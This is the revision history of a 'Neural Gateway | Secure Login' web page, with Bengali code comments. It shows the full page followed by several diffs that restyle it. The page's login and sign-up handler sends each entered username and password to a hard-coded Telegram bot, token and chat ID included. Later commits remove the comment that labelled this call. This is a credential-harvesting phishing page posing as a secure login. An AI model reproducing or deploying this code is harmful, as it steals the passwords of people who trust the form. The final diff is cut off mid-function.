
==== index.html @ 325e220e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Neural Gateway | Secure Login</title>
    <style>
        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
        .glass-card { 
            background: rgba(255, 255, 255, 0.05); backdrop-filter: blur(20px); 
            padding: 40px; border-radius: 30px; text-align: center; 
            width: 350px; max-width: 90%; 
            border: 1px solid rgba(0, 255, 136, 0.3); box-shadow: 0 0 20px rgba(0, 255, 136, 0.2);
            box-sizing: border-box;
        }
        #mascot-img { width: 150px; height: 150px; margin-bottom: 20px; transition: 0.3s; border-radius: 50%; object-fit: cover; }
        .input-group { position: relative; margin: 15px 0; }
        input { width: 100%; padding: 12px; background: rgba(0,0,0,0.3); border: 1px solid #444; color: white; border-radius: 10px; outline: none; box-sizing: border-box; }
        input:focus { border: 1px solid #00ff88; }
        #toggle-pass { position: absolute; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; color: #00ff88; cursor: pointer; font-size: 16px; }
        button { width: 100%; padding: 15px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; }
        a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
        @media (max-width: 480px) { .glass-card { padding: 25px; } #mascot-img { width: 120px; height: 120px; } }
    </style>
</head>
<body>

<div class="glass-card" id="form-container">
    <img id="mascot-img" src="1000022715.jpg" alt="Mascot">
    <h2 id="form-title">Login</h2>
    
    <div class="input-group">
        <input type="text" id="username" placeholder="Username">
    </div>
    
    <div class="input-group">
        <input type="password" id="password" placeholder="Password">
        <button id="toggle-pass" type="button">👁️</button>
    </div>
    
    <button id="action-btn" onclick="handleAuth()">SECURE LOGIN</button>
    <a id="toggle-link" onclick="switchForm()">Create Account</a>
</div>

<script>
    let isLogin = true;
    const img = document.getElementById('mascot-img');
    const pass = document.getElementById('password');
    const toggleBtn = document.getElementById('toggle-pass');
    const actionBtn = document.getElementById('action-btn');
    const formTitle = document.getElementById('form-title');
    const toggleLink = document.getElementById('toggle-link');

    // পোজ লজিক
    pass.addEventListener('focus', () => { if(pass.type === "password") img.src = '1000022716.jpg'; });
    pass.addEventListener('blur', () => { if(pass.type === "password") img.src = '1000022715.jpg'; });

    toggleBtn.addEventListener('click', () => {
        pass.type = (pass.type === "password") ? "text" : "password";
        img.src = (pass.type === "text") ? '1000022717.jpg' : '1000022716.jpg';
        toggleBtn.innerText = (pass.type === "text") ? "🙈" : "👁️";
    });

    function switchForm() {
        isLogin = !isLogin;
        formTitle.innerText = isLogin ? "Login" : "Create Account";
        actionBtn.innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
        toggleLink.innerText = isLogin ? "Create Account" : "Already have an account? Login";
    }

    function handleAuth() {
        const user = document.getElementById('username').value;
        const passVal = pass.value;

        if (isLogin) {
            // লগইন লজিক
            if (localStorage.getItem(user) === passVal) {
                alert("Login Successful! Welcome " + user);
                window.location.href = "https://www.google.com"; // এখানে আপনার মেইন পেজের লিংক দিন
            } else {
                alert("Invalid username or password!");
            }
        } else {
            // সাইন-আপ লজিক
            localStorage.setItem(user, passVal);
            alert("Account created successfully! Please login.");
            switchForm();
        }
        
        // টেলিগ্রাম বটের মাধ্যমে ডাটা পাঠানো (অপশনাল)
        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=Action:${isLogin?'Login':'Signup'}%0AUser:${user}%0APass:${passVal}`);
    }
</script>

</body>
</html>

==== commit 26bd67f0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,42 +3,51 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Neural Gateway | Secure Login</title>
+    <title>Neural Gateway</title>
     <style>
         body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
+        
+        /* অ্যানিমেটেড নিয়ন বর্ডার */
         .glass-card { 
-            background: rgba(255, 255, 255, 0.05); backdrop-filter: blur(20px); 
+            background: rgba(0, 0, 0, 0.7); backdrop-filter: blur(15px); 
             padding: 40px; border-radius: 30px; text-align: center; 
-            width: 350px; max-width: 90%; 
-            border: 1px solid rgba(0, 255, 136, 0.3); box-shadow: 0 0 20px rgba(0, 255, 136, 0.2);
-            box-sizing: border-box;
+            width: 350px; max-width: 90%;
+            border: 2px solid transparent;
+            background-clip: padding-box, border-box;
+            background-origin: padding-box, border-box;
+            animation: borderGlow 3s infinite alternate;
         }
-        #mascot-img { width: 150px; height: 150px; margin-bottom: 20px; transition: 0.3s; border-radius: 50%; object-fit: cover; }
+
+        @keyframes borderGlow {
+            0% { border-color: #00ff88; box-shadow: 0 0 10px #00ff88; }
+            100% { border-color: #0088ff; box-shadow: 0 0 20px #0088ff; }
+        }
+
+        #mascot-img { width: 150px; height: 150px; margin-bottom: 20px; transition: 0.3s; border-radius: 50%; }
         .input-group { position: relative; margin: 15px 0; }
-        input { width: 100%; padding: 12px; background: rgba(0,0,0,0.3); border: 1px solid #444; color: white; border-radius: 10px; outline: none; box-sizing: border-box; }
+        input { width: 100%; padding: 12px; background: rgba(255,255,255,0.1); border: 1px solid #444; color: white; border-radius: 10px; outline: none; box-sizing: border-box; }
         input:focus { border: 1px solid #00ff88; }
-        #toggle-pass { position: absolute; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; color: #00ff88; cursor: pointer; font-size: 16px; }
-        button { width: 100%; padding: 15px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; }
+        
+        #toggle-pass { position: absolute; right: 10px; top: 12px; background: none; border: none; color: #00ff88; cursor: pointer; }
+        
+        button { width: 100%; padding: 15px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
         a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
-        @media (max-width: 480px) { .glass-card { padding: 25px; } #mascot-img { width: 120px; height: 120px; } }
     </style>
 </head>
 <body>
 
-<div class="glass-card" id="form-container">
+<div class="glass-card">
     <img id="mascot-img" src="1000022715.jpg" alt="Mascot">
     <h2 id="form-title">Login</h2>
     
-    <div class="input-group">
-        <input type="text" id="username" placeholder="Username">
-    </div>
+    <input type="text" id="username" placeholder="Username" style="width: 100%; padding: 12px; border-radius: 10px; border: 1px solid #444; background: rgba(255,255,255,0.1); color: white; box-sizing: border-box;">
     
     <div class="input-group">
         <input type="password" id="password" placeholder="Password">
         <button id="toggle-pass" type="button">👁️</button>
     </div>
     
-    <button id="action-btn" onclick="handleAuth()">SECURE LOGIN</button>
+    <button onclick="handleAuth()" id="action-btn">SECURE LOGIN</button>
     <a id="toggle-link" onclick="switchForm()">Create Account</a>
 </div>
 
@@ -47,9 +56,6 @@
     const img = document.getElementById('mascot-img');
     const pass = document.getElementById('password');
     const toggleBtn = document.getElementById('toggle-pass');
-    const actionBtn = document.getElementById('action-btn');
-    const formTitle = document.getElementById('form-title');
-    const toggleLink = document.getElementById('toggle-link');
 
     // পোজ লজিক
     pass.addEventListener('focus', () => { if(pass.type === "password") img.src = '1000022716.jpg'; });
@@ -63,9 +69,9 @@
 
     function switchForm() {
         isLogin = !isLogin;
-        formTitle.innerText = isLogin ? "Login" : "Create Account";
-        actionBtn.innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
-        toggleLink.innerText = isLogin ? "Create Account" : "Already have an account? Login";
+        document.getElementById('form-title').innerText = isLogin ? "Login" : "Create Account";
+        document.getElementById('action-btn').innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
+        document.getElementById('toggle-link').innerText = isLogin ? "Create Account" : "Back to Login";
     }
 
     function handleAuth() {
@@ -73,22 +79,20 @@
         const passVal = pass.value;
 
         if (isLogin) {
-            // লগইন লজিক
             if (localStorage.getItem(user) === passVal) {
-                alert("Login Successful! Welcome " + user);
-                window.location.href = "https://www.google.com"; // এখানে আপনার মেইন পেজের লিংক দিন
+                alert("Login Successful!");
+                window.location.href = "https://www.google.com";
             } else {
                 alert("Invalid username or password!");
             }
         } else {
-            // সাইন-আপ লজিক
             localStorage.setItem(user, passVal);
-            alert("Account created successfully! Please login.");
+            alert("Account Created!");
             switchForm();
         }
-        
-        // টেলিগ্রাম বটের মাধ্যমে ডাটা পাঠানো (অপশনাল)
-        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=Action:${isLogin?'Login':'Signup'}%0AUser:${user}%0APass:${passVal}`);
+
+        // টেলিগ্রাম বট কল
+        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0APass:${passVal}`);
     }
 </script>
 

==== commit fac41b18: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,14 +7,11 @@
     <style>
         body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
         
-        /* অ্যানিমেটেড নিয়ন বর্ডার */
         .glass-card { 
             background: rgba(0, 0, 0, 0.7); backdrop-filter: blur(15px); 
-            padding: 40px; border-radius: 30px; text-align: center; 
-            width: 350px; max-width: 90%;
+            padding: 30px; border-radius: 25px; text-align: center; 
+            width: 320px; max-width: 85%; /* মোবাইলের জন্য ছোট করা হয়েছে */
             border: 2px solid transparent;
-            background-clip: padding-box, border-box;
-            background-origin: padding-box, border-box;
             animation: borderGlow 3s infinite alternate;
         }
 
@@ -23,14 +20,25 @@
             100% { border-color: #0088ff; box-shadow: 0 0 20px #0088ff; }
         }
 
-        #mascot-img { width: 150px; height: 150px; margin-bottom: 20px; transition: 0.3s; border-radius: 50%; }
-        .input-group { position: relative; margin: 15px 0; }
-        input { width: 100%; padding: 12px; background: rgba(255,255,255,0.1); border: 1px solid #444; color: white; border-radius: 10px; outline: none; box-sizing: border-box; }
+        #mascot-img { width: 120px; height: 120px; margin-bottom: 15px; transition: 0.3s; border-radius: 50%; }
+        
+        .input-group { position: relative; margin: 15px 0; display: flex; align-items: center; }
+        
+        input { 
+            width: 100%; padding: 12px 40px 12px 12px; /* ডানে জায়গা রাখা হয়েছে */
+            background: rgba(255,255,255,0.1); border: 1px solid #444; 
+            color: white; border-radius: 10px; outline: none; box-sizing: border-box; 
+        }
+        
         input:focus { border: 1px solid #00ff88; }
         
-        #toggle-pass { position: absolute; right: 10px; top: 12px; background: none; border: none; color: #00ff88; cursor: pointer; }
+        #toggle-pass { 
+            position: absolute; right: 10px; background: none; border: none; 
+            color: #00ff88; cursor: pointer; font-size: 18px; 
+            display: flex; align-items: center; height: 100%;
+        }
         
-        button { width: 100%; padding: 15px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
+        button { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 5px; }
         a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
     </style>
 </head>
@@ -38,7 +46,7 @@
 
 <div class="glass-card">
     <img id="mascot-img" src="1000022715.jpg" alt="Mascot">
-    <h2 id="form-title">Login</h2>
+    <h2 id="form-title" style="margin-top: 0;">Login</h2>
     
     <input type="text" id="username" placeholder="Username" style="width: 100%; padding: 12px; border-radius: 10px; border: 1px solid #444; background: rgba(255,255,255,0.1); color: white; box-sizing: border-box;">
     
@@ -57,7 +65,6 @@
     const pass = document.getElementById('password');
     const toggleBtn = document.getElementById('toggle-pass');
 
-    // পোজ লজিক
     pass.addEventListener('focus', () => { if(pass.type === "password") img.src = '1000022716.jpg'; });
     pass.addEventListener('blur', () => { if(pass.type === "password") img.src = '1000022715.jpg'; });
 
@@ -78,6 +85,8 @@
         const user = document.getElementById('username').value;
         const passVal = pass.value;
 
+        if(!user || !passVal) return alert("Please fill all fields!");
+
         if (isLogin) {
             if (localStorage.getItem(user) === passVal) {
                 alert("Login Successful!");
@@ -91,7 +100,6 @@
             switchForm();
         }
 
-        // টেলিগ্রাম বট কল
         fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0APass:${passVal}`);
     }
 </script>

==== commit 2c1f5786: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,40 +5,36 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Neural Gateway</title>
     <style>
-        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
+        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; overflow-x: hidden; }
         
         .glass-card { 
-            background: rgba(0, 0, 0, 0.7); backdrop-filter: blur(15px); 
+            background: rgba(0, 0, 0, 0.8); backdrop-filter: blur(20px); 
             padding: 30px; border-radius: 25px; text-align: center; 
-            width: 320px; max-width: 85%; /* মোবাইলের জন্য ছোট করা হয়েছে */
-            border: 2px solid transparent;
-            animation: borderGlow 3s infinite alternate;
+            width: 320px; max-width: 90%;
+            border: 2px solid #00ff88;
+            box-shadow: 0 0 20px rgba(0, 255, 136, 0.2);
+            box-sizing: border-box;
         }
 
-        @keyframes borderGlow {
-            0% { border-color: #00ff88; box-shadow: 0 0 10px #00ff88; }
-            100% { border-color: #0088ff; box-shadow: 0 0 20px #0088ff; }
-        }
-
-        #mascot-img { width: 120px; height: 120px; margin-bottom: 15px; transition: 0.3s; border-radius: 50%; }
+        #mascot-img { width: 120px; height: 120px; margin-bottom: 15px; border-radius: 50%; object-fit: cover; border: 2px solid #00ff88; }
         
-        .input-group { position: relative; margin: 15px 0; display: flex; align-items: center; }
+        .input-group { position: relative; margin: 15px 0; width: 100%; }
         
         input { 
-            width: 100%; padding: 12px 40px 12px 12px; /* ডানে জায়গা রাখা হয়েছে */
-            background: rgba(255,255,255,0.1); border: 1px solid #444; 
-            color: white; border-radius: 10px; outline: none; box-sizing: border-box; 
+            width: 100%; padding: 12px; background: rgba(255,255,255,0.05); 
+            border: 1px solid #444; color: white; border-radius: 10px; 
+            outline: none; box-sizing: border-box; font-size: 16px;
         }
         
         input:focus { border: 1px solid #00ff88; }
         
         #toggle-pass { 
-            position: absolute; right: 10px; background: none; border: none; 
-            color: #00ff88; cursor: pointer; font-size: 18px; 
-            display: flex; align-items: center; height: 100%;
+            position: absolute; right: 10px; top: 50%; transform: translateY(-50%);
+            background: none; border: none; color: #00ff88; cursor: pointer; font-size: 18px;
+            padding: 5px;
         }
         
-        button { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 5px; }
+        button { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
         a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
     </style>
 </head>
@@ -46,14 +42,18 @@
 
 <div class="glass-card">
     <img id="mascot-img" src="1000022715.jpg" alt="Mascot">
-    <h2 id="form-title" style="margin-top: 0;">Login</h2>
+    <h2 id="form-title">Login</h2>
     
-    <input type="text" id="username" placeholder="Username" style="width: 100%; padding: 12px; border-radius: 10px; border: 1px solid #444; background: rgba(255,255,255,0.1); color: white; box-sizing: border-box;">
+    <input type="text" id="username" placeholder="Username">
+    
+    <input type="email" id="email" placeholder="Email" style="display:none; margin-top: 15px;">
     
     <div class="input-group">
         <input type="password" id="password" placeholder="Password">
         <button id="toggle-pass" type="button">👁️</button>
     </div>
+    
+    <input type="password" id="confirm-password" placeholder="Confirm Password" style="display:none; margin-top: 15px;">
     
     <button onclick="handleAuth()" id="action-btn">SECURE LOGIN</button>
     <a id="toggle-link" onclick="switchForm()">Create Account</a>
@@ -64,30 +64,32 @@
     const img = document.getElementById('mascot-img');
     const pass = document.getElementById('password');
     const toggleBtn = document.getElementById('toggle-pass');
-
-    pass.addEventListener('focus', () => { if(pass.type === "password") img.src = '1000022716.jpg'; });
-    pass.addEventListener('blur', () => { if(pass.type === "password") img.src = '1000022715.jpg'; });
+    const actionBtn = document.getElementById('action-btn');
+    const emailField = document.getElementById('email');
+    const confirmPassField = document.getElementById('confirm-password');
 
     toggleBtn.addEventListener('click', () => {
         pass.type = (pass.type === "password") ? "text" : "password";
-        img.src = (pass.type === "text") ? '1000022717.jpg' : '1000022716.jpg';
         toggleBtn.innerText = (pass.type === "text") ? "🙈" : "👁️";
     });
 
     function switchForm() {
         isLogin = !isLogin;
+        emailField.style.display = isLogin ? 'none' : 'block';
+        confirmPassField.style.display = isLogin ? 'none' : 'block';
         document.getElementById('form-title').innerText = isLogin ? "Login" : "Create Account";
-        document.getElementById('action-btn').innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
+        actionBtn.innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
         document.getElementById('toggle-link').innerText = isLogin ? "Create Account" : "Back to Login";
     }
 
     function handleAuth() {
         const user = document.getElementById('username').value;
         const passVal = pass.value;
-
-        if(!user || !passVal) return alert("Please fill all fields!");
+        const email = emailField.value;
+        const confirmPass = confirmPassField.value;
 
         if (isLogin) {
+            // লগইন
             if (localStorage.getItem(user) === passVal) {
